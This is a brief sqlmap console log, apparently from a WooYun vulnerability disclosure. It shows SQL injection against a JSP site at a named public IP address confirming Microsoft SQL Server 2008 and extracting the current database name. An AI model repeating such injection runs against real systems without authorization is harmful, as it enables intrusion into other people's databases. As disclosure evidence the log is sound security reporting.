 sqlmap
[09:06:50] [INFO] testing Microsoft SQL Server
[09:06:55] [INFO] confirming Microsoft SQL Server
[09:07:05] [WARNING] adjusting time delay to 1 second
[09:07:06] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[09:07:06] [INFO] fetching current database
[09:07:06] [INFO] retrieved: TZSB
current database:    'TZSB'
[09:07:23] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 38 times
[09:07:23] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\122.227.22.214'
[*] shutting down at: 09:07:23
C:\Python27\sqlmap>
www.wooyun.org